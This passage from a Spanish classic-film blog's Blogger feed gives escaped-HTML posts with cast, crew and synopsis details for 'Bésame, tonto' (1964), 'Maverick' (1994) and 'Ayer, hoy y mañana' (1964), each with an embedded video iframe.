inline-block;\"\u003EDean Martin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kim%20Novak\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKim Novak\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ray%20Walston\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERay Walston\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Felicia%20Farr\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFelicia Farr\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Cliff%20Osmond\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECliff Osmond\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mel%20Blanc\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMel Blanc\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Henry%20Gibson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHenry Gibson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Barbara%20Pepper\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBarbara Pepper\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Ward\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Ward\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Doro%20Merande\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDoro Merande\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Howard%20McNear\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHoward McNear\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EThe Mirisch Corporation \/ Phalanx Productions \/ United Artists\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=122867\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECelos\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn famoso cantante, conocido por su reputación de conquistador empedernido (Dean Martin), llega con su lujoso coche a un tranquilo pueblecito llamado Clímax. Allí viven dos amigos: un fracasado profesor de piano, casado con una bella mujer, y el encargado de la gasolinera. Cuando reconocen al cantante, conciben la esperanza de que pueda ofrecerles una oportunidad para entrar en el mundo de la música.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYsijkJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-vi0sVPreX=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6697003526159407780\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/01\/besame-tonto-1964-hdtv.html#comment-form","title":"9 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6697003526159407780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6697003526159407780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/01\/besame-tonto-1964-hdtv.html","title":"Bésame, tonto (1964) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitb8QH-hk8qx35FQ0dLft6ULmPNO0lJuR4Y4AxxciWyXolKPyhFIrcWEAWK6XuBEZZ_Pc_aS1hNnK9Wd8V9uPB9MrFkhTQqDomAPwWftXpXQgTHN8d3XqJZxxuf0ShXlld04Wsj6qTRFTeDE290bBQDgj1oVM4KBIKzQsnpGy9nmU-jtnnveqdURuYiy8T\/s72-c\/71beFosWPxL._SL1053_.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1438248838948758430"},"published":{"$t":"2025-11-30T08:48:00.000+01:00"},"updated":{"$t":"2025-11-30T08:48:01.336+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1994"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basada en una serie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juego"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Póker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Remake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Western"}],"title":{"type":"text","$t":"Maverick (1994) UHD-2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXYvD3XtzojxRRBJUtfHo3RpxtugeZwJYIc8Td4wkYOiUFNvlI1lqckCeeOrD_DhZHHpwucGasoWaUbxZiZkjJxUZeY6CbHue2s24WALEDPVWsPrRi-cDb3Ap5Kx8QA7btrcaNYfudXVI6D-vcDA6LcYDqXUH7HfVRSA43U-fvItlypgAgVTiabz1V4XGU\/s1333\/91uVLw1bilL._SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1333\" data-original-width=\"1025\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXYvD3XtzojxRRBJUtfHo3RpxtugeZwJYIc8Td4wkYOiUFNvlI1lqckCeeOrD_DhZHHpwucGasoWaUbxZiZkjJxUZeY6CbHue2s24WALEDPVWsPrRi-cDb3Ap5Kx8QA7btrcaNYfudXVI6D-vcDA6LcYDqXUH7HfVRSA43U-fvItlypgAgVTiabz1V4XGU\/s320\/91uVLw1bilL._SL1500_.jpg\" width=\"246\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF2H1znrL90KQ_YVmQ5nxS-44mQE9cDZFoiflwLVoJjovZ_n3-j_CZbF4w-zWxKVvpw5TpcDB1HIZd64-CrajOZs4EZvCuwIJl26xE7pO0gwulQA39dge3WfB1c2YORP8cbgo9lDnreFprSWx8TOmOYeP2DZxHeuyryfJ-dkQCAs2cVHmhtQ77zmVTNVxW\/s636\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"636\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF2H1znrL90KQ_YVmQ5nxS-44mQE9cDZFoiflwLVoJjovZ_n3-j_CZbF4w-zWxKVvpw5TpcDB1HIZd64-CrajOZs4EZvCuwIJl26xE7pO0gwulQA39dge3WfB1c2YORP8cbgo9lDnreFprSWx8TOmOYeP2DZxHeuyryfJ-dkQCAs2cVHmhtQ77zmVTNVxW\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EayfDkJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-nqX_az2f5=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1438248838948758430\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/11\/maverick-1994-uhd-2160p.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1438248838948758430"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1438248838948758430"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/11\/maverick-1994-uhd-2160p.html","title":"Maverick (1994) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXYvD3XtzojxRRBJUtfHo3RpxtugeZwJYIc8Td4wkYOiUFNvlI1lqckCeeOrD_DhZHHpwucGasoWaUbxZiZkjJxUZeY6CbHue2s24WALEDPVWsPrRi-cDb3Ap5Kx8QA7btrcaNYfudXVI6D-vcDA6LcYDqXUH7HfVRSA43U-fvItlypgAgVTiabz1V4XGU\/s72-c\/91uVLw1bilL._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8655929777364539819"},"published":{"$t":"2025-11-28T16:49:00.000+01:00"},"updated":{"$t":"2025-11-28T16:49:06.462+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1964"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia romántica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de episodios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Ayer, hoy y mañana (1964) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxf_GfsdvWbPyKi8C6Div4CyL3T7VLIomhRN9t4XYLtgiZcuzRA1IZLfSBPHN5cSlqZMqE_aCx-kfdyrwKOduQY5hfIoGPPCqPAMgizFj5fANj9_GO05CxJ7IW2J6yON847Sw8fFMmDUtN\/s1048\/7119szhOk6L._SL1048_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1048\" data-original-width=\"830\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxf_GfsdvWbPyKi8C6Div4CyL3T7VLIomhRN9t4XYLtgiZcuzRA1IZLfSBPHN5cSlqZMqE_aCx-kfdyrwKOduQY5hfIoGPPCqPAMgizFj5fANj9_GO05CxJ7IW2J6yON847Sw8fFMmDUtN\/s320\/7119szhOk6L._SL1048_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EIeri, oggi, domani\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1964\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E119 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Italia\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/IT.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Italia\" \/\u003E\u003C\/span\u003E\u0026nbsp;Italia\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Vittorio%20De%20Sica\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Vittorio De Sica\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVittorio De Sica\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EEduardo De Filippo,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EIsabella Quarantotti,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ECesare Zavattini,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EBella Billa,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ELorenza Zanuso\u003C\/span\u003E\u0026nbsp;(Novela:\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EAlberto Moravia)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EArmando Trovajoli\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EGiuseppe Rotunno\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sophia%20Loren\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sophia Loren\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESophia Loren\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Marcello%20Mastroianni\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Marcello Mastroianni\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMarcello Mastroianni\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Aldo%20Giuffr%C3%A8\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Aldo Giuffrè\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAldo Giuffrè\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lino%20Mattera\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Lino Mattera\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELino Mattera\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Agostino%20Salvietti\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Agostino Salvietti\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAgostino Salvietti\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gianni%20Ridolfi\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Gianni Ridolfi\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGianni Ridolfi\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tecla%20Scarano\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Tecla Scarano\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETecla Scarano\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Silvia%20Monelli\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Silvia Monelli\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESilvia Monelli\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Armando%20Trovajoli\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Armando Trovajoli\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArmando Trovajoli\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: 